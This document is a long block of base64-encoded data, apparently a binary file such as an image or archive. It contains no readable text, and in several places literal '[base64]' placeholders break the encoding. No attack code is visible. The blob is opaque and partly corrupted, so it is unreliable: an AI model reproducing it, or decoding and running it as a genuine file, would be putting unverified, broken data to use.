ZCziJGvl5EqKX4GSGlZuY8n6ZUo2UuxoI9UhI/6eAQn2EP6OAl3EmBnqX2foASB9VEiBZb72D0kZgTIYWnmmBl3cJZFGZgEqQmCSZCZJpWFmZiFqY97MAajYhNDSWy2JgjyIFtDGUq7sA22AA55SJQ/4BOBGJqISJB+8BOXGZNDaYcSSZRch5PR1Rxgl21A8olZll1AqZi4WZSEEDLaVh7ZNZoCyWZgIQq5qZi8AxYOoAQloJxUIJBsp5zKSQlZIZC3JQJdQJBY1DcCGTIiIB57UZRltk1G/0AF7aiOazSUt6UE5RkCDDhN5diXmFGc8hmYu5CF83mf+0gIT8AilrmSmvQTQECUIVBKkxCIgrANu0AJ/SmQsbAHPhGH4UeQRKAMhnCa+Ll7QsAUTgGbXGZ/rPChP4ldHbp/X3ChikkEhTQJIKqUvBIERBkH13YBAUhU3rE+1Jk+vUSd4NCUAslnbBGg/CidEMYWRblNH7oHBPkPrIAK6DkJQbCgR9AF//A98FkgcnAH/BgOR6ClXLqlXtqlYCqQYaqlXsqP07SPZEqmZbqmatqmWfqmQHQEhDAHTPcPpUAIlKBGRjAH0QAHj3OneYqn5QMODcmRPsFapISnhFAKe//[base64]/8aVUAkWwBbsAZ7sABrBJm2BgjbsLR1RA3bsJSwn7kBB7ZKCYy6BxoLqLW6qBr7sSC7B6VACbNqPpkJmj5RofxKBFRgCEhEdN7Qrz5EkemThyv/SwnVyhTNsaofWn9np3/UdqpT2JJ+ELFGe7QFa2/atpNg0QjKILNG1AVQ0AWxJEThoEtXq0tai7VG9FSh40PhYAjXSUshoLLh8B5UC0TxhBVEcLU+5KMHIA+xRAn81p0HEERZe0x/Jg+zlE6T8AFte0QF2AgxILBGFBlcMAj3ahAsIQcAMA6E0K+61J7lQwVb205Ie7CZlYUBaLlt+wk/NKN7uhvyCrrh8LC1JUSfcLqnq0uzVYGgW7WnGwulsA22a6CB2Auxa7VEsAaXO3W7SwTesFv6BQ7ypASoe6miygWiWqo9S23Py6o8+w+fi7W0dbpgW3hbKqnai73Y+7lg/wu6DENdXHBt+McKVAC6tUSvUFCsWpu16+u28gtLVusHvGIDsesH1Pu5VFAKuuQHyIGkuqS0VKu13roHWKsEvURp5bG1PkQJ4CAQW2toT+HAVDBn+/u5ITAQfGkQ47i4F0EocuC/qpu1Wmu6tZW1RjAPl9vCJzyt/5BpcABBuzDD/[base64]/QBw4iB//SWZ7VWaHQXcRsBK+BIq8RDaGgzbvRzYawxMUMxb+Mx+M8zLvbBYZKxTULgRVICCXAyxBYAkAgzyXgBcuax7all5n4x867idRGk3H8vNRlA+GMxwV9x+F80KWAXYB8vtv1ylTLznFZVEG4xAYIFpoMup4Gz/0bArXloy4LgfEnyR+NaATQy1j0K++cwlFFPtbVyXhKsnjaBTT/3QUxPaul0AWi0AV2MKskCw6S0AamlwUdNgh15Axt8A8KEAQCsdQKkNSH5REgchKdMQXl/Muwe4FQhdXwzNWgSwUQlIVrYAXesKzeQNbLSs/zXNEVmNb6Os9qTc/e0M048c2wW4F4LdERKMyg69F6ndWlScXKMAUtWdiG4Ae9HFWUsNIWOITsXNHdo5cXUMYfmomw+aHNwc/Oi9nWqtdlhD+HHNodFNqivch5zXaY7c+c3QWGAAalAAatvQcX0AVdbVtvN3N+HYHHCQWlAIGUYAfsPK1KrLR+kNvD08ldbW+FIQI2cNNC4B7/wNfwPGBTm9XwbN19rakWGFX/QHoD/8E1/8AFqKCDBcHU/4B6doQaMYERA9EHmhoCv7CpuA3f6qipw3MHJJvf+k2y5Bnf/roLmdYHnnqEBO7Y9O2ORCiP70jX0fDN6hjfAypKSkAIBhtKNfvg61gCVCwIVIvgDg7ftkUJXoDh9e3RQPjemirMhQQOkz3Zpdp1mu3P/LyJNP6hooDh+Sy6yHTgn/[base64]/s36Tu6fKIsUVrsGYO4cv5r4JqBGtcxjDuvL0u4y6u2ayAv/G4WzJ328g+rccbj2qF2QD9odFdnpoKUzbgjge+5goeWxB+hF0OBZ4e4pXw5mrVjj9eAmZ+W2DRBdoeW0q7HkKwB35Qc91Sj+WJ5ure46Ou6SR+7vQ+TQZhy/+A1CfQBkt93qYH1V6DIaahchCxzJdO6gBL4ZxansMjB2vw4J7qDXcAB9OA6YUE4MtsBQ+P6VVO8ia/nk7e6ZhOCdvQC4H4qMqwrJj/juqCsOqqzpHlGd8lAA5TrOoyj+EUvvLbsN9GQAmYnk77bQuU3eKs0Otd1/RQ7+If+vTWiukjCOvq6Kmd2o5a3/XraQiowApRXu8q6uzUhvUQfsq0ffIlT+ImbwSAHAXtSAlHTuqTQN9qBQV+IGzpRKzryWfWuvftCAbyIfckP2CdvPLmM/PmI+kP7+8EMedCPRBJcBCKq7j3RBu4cGOy0QckT54Zn/UU3weZpvXtSAXTEN+hn04ArsySzvWiv/Wyj+mqT99er/VGsBuOCuumz/K70ZHRUNwH7qlqZag2X/OzHwJqFZrK0Auwr467QAgQrvVTLvvNWgrrSQXxhMjt/2gILR7s3x/14s/0UI8K/5Dzt8UKcm/6bE/y3mBvqID9st/sqf30r1+ehXQB1V6e3gAQSowMJFiwYIkQ3kIsDGHkAhcohhhSqsQwRIlJDDFCgQKOIDiOyvyUIBlCCcKEKUMQEgJFhEKGMC9OgsKli8WElAjGXFiCIMoQvxYa+fcvBrWiH/4lKZolyz+lRaUWHRRk6lWsWbVularlgZZ/YJFoQYIEQJ8QVBKqTck27UJvao1U+Feh1FuLbNVSGThPTp9/[base64]/spAARRZb1OorXMLCJRQtQumDir3SyhHHz/aaSw66CKEiLhz32kunXQKjCzDCGvtpR76cNCgyyKKRyMjYbImslz1AhDItxfYypBdleNwLI9FEQwhLQoy4UkcqKDHETL5s+2ylSuZ8CyPiUCEOOD8v8DPQQAU1tAsoHVr/Dce4fHJSiR0JmeSCRfdSYpLmzPNzzjBNMkII977c8U4sjeSPlQC48IPH/ozEqLsBOQrJDkPWJFVHHVn6Z7dR1bpUBJvM/[base64]/3ljqa/GVWQo/OS1IZB9nQRlKiZhBQpWbCiFbDq3PnNcIf7pohJypQbQKETdthjKrPmS6ql/oNjKmX/aOIHwqYJYEVvG/3lAkKu0lWpGOLIelxDMIe37DsDuuINiy9Nd9x9VAiuqj3vhSF1f1kMBXeRQIpFd9oIltp1h2RmOZoVSyiVXZbb7vrxigakwxHdydyGzl38sN8KWhyumhG2BVi7yUutLoOQ38LqfGYZtYBB/[base64]/jQxz1Bnk+Q5asExxIIA/4h8HUV054QUBHES8FAZzkjGxs/5adGSm1cyCOlubKmwAuMRGQFvJQq+YKoSYZOJwUBh9licBwhIIZilwpcCONEEOcNRHMUI8qyojKAEz1FWf+QoQupMYAGnCiHLHqAVATxOKn/fEULd6RQN3XpTXBqz5HdDCfGMqSKPhTRm2skyREphMR2mtObfliB7OrZhUjYYg9zOhdJvlkCNLJnF10YI6S+ibE92IKgcOyCxtZJhV2AQ2P/FAg4CbGLWq2TEm/8J0uEkD4YfFQIIQ2pEMLXPfGNlKTps0E/KWQESP4TnOTUZTtJIpArhjNomrRkSGWqPZj+xgbhbJNBPMKegVxHp/dpjidb2s1WcswIsHSkP0lCiFl+5ECs+ABHbnkBO8r0g1DogkwpUYpKxEGsFCmZSwWSFC688CpKeSEXqBWEqvyDWv+4BzStNc2t7BByTfjHDqMRln+Uwp/vtGpNGatLnTTW/[base64]/XxVy5jHCSxh7msQGFrWRNk074bjbGMq6saVrb2tvKlsW7GO2Nb7wLNcJXCXtw7QpG0lidrMDFRv9Q7GTH28ZKyNGqorWBcrtgA+i2F7rK1TJ7xWvVT8GAg1J61HhNaIQDlRQGKB5umEfa0sZKyryC0qShRMzYNmFKUCMGx3tHPIkmaw/Oqc3qQMBhCxicTdFo48jZBAffPINwxpO2qk4moRVJSAXDenXGCabiBme4QQFWyTCKCFvNHTYBcoIAywqATGY24xcOAC1xQXZx64FQ4jrW3UUFRExpYE/axvs0qJCLOjIiE3kFylY2YWI9ZUN04ctgJplkdVKK7FL2pkUdaJ6we1EbhDvKWA73lcMthHNjGd3rBYEQ8Jfi5VYCHPOO6LztfW963zvQI54le31q7U8518+TLW//c1Mqvme38VMzQ8WfhXvTSby7kr0z6laPg7blMPpsjUCbxPk9kAsI7uHBdvEsUUGND5hIK81sBMo1/cIJL67UWUG1qk99TZz/AxdjtPWteWyLR/CrSQWxV2F2AQfBwKEUQx/ILvqgCqaTWepOOvqy4bCHqBtmD1tfxdb3kACvf33rjdlFJcBuh6zHAexGH3tB4qD1cNvAILuwQSXssIdKVKLueed73e2Q97q7N/CVcG9h8u5edJud3OReN5YVr24hMCYO7U0rkH2HZi0bnrnO5TwMjmoQlY7vIyGlJSvGDNPIDyTN5lmOcjJuHoyz4quM8e/ZYDB1KcVNWY3ASsuP/5JBakxYKklgivBnrmFV81AQho3AE5xPIyR4CwDT5xcAsn6vke1iHkhHeh+8/xc4zMPnu0BnKXB/fsbswuu4JnspvN71KcB/DzKY/x6msPWsE0T9e9D6Ht5ukCjYA3oYP/bTvygIwADENcKIgziwg/nZAztowAa0uzhIq7vjOwzku/8riAzMOzv4uw7suz/CwMLosz2ou72rO8MgPMarhMI4kC5brxL0t5EavdRTPTE7qpHaqqdhDh8EFNYLsOW4JbThOVoKDii4pRi4PfQzCLMxikaIgaTIAinMCpT7q7+RintAClJbEZnLMA4riiZIPscprGt6jMP6l38JhVBQw/996Zd9UR17QR3w676/[base64]/ER9UMC+dGSTm0JlMCULh4ALWuyXZk71bCoCQk5UYqAko+AD/jOyqDBIcpeC9ZLHCf5CrqzA+qYA5pPjC45MKDqu55Vu+B4gGQTgssGBDmuwXm2Qd1qFD7+u+POzJnlQFoOQczxlKoixKz5mCO7iFKbiFpJSHO3BKqLwFeZBKeRjFH3CAW3CAq/wBruzKH1iDr/zKNfCCsVyDNQCCszxLIFhLtmzLtfQCLwCCEvACLfKDG/CQGwgELfqCG9CQYriBvyyBVvCGLyiGL4iFWCDML3iGYmiFEmBMwyyGWFgAwiyGX1CDBdAENYgFTdAExHyGQAjN0DyGQCDNYjgG1EzNY9gH1NyHQHiG1GRN2VzNY7iBY0CEfchN3cTNfUAEIOBN3dRN/3rYB3rQkOF8RuT0ReSkB2y0xgPcRnMsxziQhwyER8erDcK7x+UShfUyuEUCq5wRFIRESOZog+BgSPRcDvTkAi64gBjgOI5jT4i4SIzkvfeMAaUgkRjgAiocvqQoSQjDigGQgGdJSVMLgH8gLMISrJZ8ycfQgoKpSQCAQ9WpUNVBHZ/M0D6cAlVwxKJkShC9BREdURH9gVswhFtYA0MIS7BsURY1SxhdS7V0S28Aghr9AsX0hlg4TB5FTB/9USCNhc30TM0sUjXozCPtTE04AiUtUk3ghCZV0jdIA014Ayi10irlhDfY0i2VhSpNgSrl0i3VUjEl0zcI03AIB03Qhv80ZdNf+IXO/AVtKIY5ndNiuFM1/QXGfAY+7dPXLAZNKAbRHNRBjYXTLM3SVE3U/IJWQITbRARIjdRI9QNFIM7lZEYHMIHmBMfpjEC70zsMXLcEgLz2UjN9DL3yqbNACYKn8RMhfIgAu4A2GEJFQ0+OczSI6EiomIrfczmoyAJk+oAC/ciroAYsnIokaIAWOr4mCIDBSlDla8mYRMNoiB2a5BcLtdAM1cOnM8qhDFFPCFdPWINxhVFzjVEZdUu2rFFv0NHDDFLE3MxwONIkfdIn5QQo1VIzFVN+ZQQpeANXSIGAZQQDeIN/lQJGENgUkIKFXVhXYFgpiNiFhdiIrdj/g43Yh/[base64]/1cc0VLdVXXLwCCHT1deI1XzhRSI3XSzrxSe9XSKp3dM7VSMQ3T2uVX3d1d3u1d3/1d/+D9XZ+d0p293SpNgzRNXjl90zftzKF9Xj8VUtBEWkLVyy/QS9R0VEmFVCC4gWBERmaMAmZUBFQEx6u1AzAAVcZrr4bix35MVUIyFPlVDuAoWyE8m/bkCI6ribdlzxjIAmXhT4/[base64]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[base64]/Hz5WXCCKmGR5Gj/2n4C0mAKShPLoxx8dQIr9AwRCoANSYAxk1vNoD8ugHoDYhCTkDBewShfoQxcggCi4hAokgEukIpGBAc/Vyg/QBG+5RDrQ3ijtSipAgdQMyO6xTEg125RxwQ9iDRDuDy1dAC0ZizJIxbX9Q1He4riBwgUhoVV1Xbxp1SrIRDohYRcCHrwVYWDpkONJ5RxEwxRV3N653RtJZcJF3AnNIcTJBL/NoRsVmKUJoleqkRw9niG+peUZWqe95R4CyUy8QDwqnmPZ36b1XyLq30wAIFdunABunOHJhD1SXsxBZEZNkkt43idK4oshj6sZ14A85OpxIE0M/8VQSEL1uMQqikIXfKRSJAAYFFk7yMMrxmIL3mJy1aBMlkpNqpJJ7F6zvdJONQFQQkXx/WSW0VIwGqUils1ScNdSkEET7koIKaFUQiNXvttTDqLhvRs2ZtyI5ZBTLJZiUZ6nfWf8xWUeGuLDoeU/yMB6tid7ygR7xmd7xhFbQSZiSlb+LVZxrcClIeUeTpYGuMR70oQMROU/rMI+XlwhOuZMbAMrlJznLSADmh5JHIDnmVwEplogKcUjjoQFhmZNUI8ktEHOkKBLIEBHKoXQwOY/DNlKzcTPISVJpIIIqFKNioAuxqSOMtcN6iTr+aBLXEB0GSWxFCcAOUW6SRVSNv/feI5Yk1LhXTUpe7pdBHRl4j0pfv5DgNYEpnVc860fhyWiIHIhQN6iDDxWk+7fYu7ffzqnTbyAXx6mmH4pfi6mm3bInNJjg7oEJnTcE1AXZy0IJebUJBpPqnxcTIzWiTFPR52WTYDmTFCIB7oEaVIIAZiiTIhkr82EA6hgS8lEsRXXssXAjZJqTC7Pbe6oDQYLLMnS/wyh3RwLUG4Nc6LZcypprdpEBE2BS/BqEzbpC7hpC43Bk66pDmkVsnrnfMalQQ3oYVJehw3gYtKE/R2mWW4aIFJeBIyhGhlo8zVek34YpjGo/k3cIeapGhXiYjpriMxpcXmpkz4rZFagZb7/[base64]/xe7sqtkYYJMbKt3sqeeimdieue4apzrtqdk4WxNNNZ3cpg/Um2deuXV2gTT0kSCFheCMuZMXe3fKSaD7q7PCq9TkC6Xjud9upaiqsS97muGHoigSuKrmdysPapLYOgHfECPxQqFUEPk3mKR8RySvRSo/hZSHp3ozeTiWqwqnarixmSzTY3UBABQ9g/WTK6Q1tGKZG6T2kQInSwSmpfn/oOvJqnL4mnVGqLpPoEGnINkVamA8qw71qm8Duiatm5xseceHuKecmPl0a5S3Kdf2mPy7sq6ruedysQqDKi3Eq3yqqvwki4FI63vzu6C0qVSPAHz0ppCVmL2oO1pWdRMaP9irLlcSzyPrYEUwa7E9NAEphaXGMAm+s5ExK4vUuKoji6I1Gis4o5xEttg0cHSiQgfpZrI/woCCl1QAZdXHIsNTSglTeRw53ZImrZsDlGXfSYt7CarnH5t6RYv1ASvDbcl1Gowg7nrTHjrCWvwBduEs67wrjxm8UJyx62CADotnX7pAFMiBKbE2l6vCJjcQ/IrZlbggAgxRlZkpK6eTFwqAaimpjoF+RQZS7EvTcToTNGo8piqaKEc25Lxsh2uLk5NcwGpifSkLK3ICKEsyhoidw2wkm4p1LzbVZqFDcHstHramurwYvplmTqFl/buUoiu0TLy8WYpOK/wYuIxZDr/[base64]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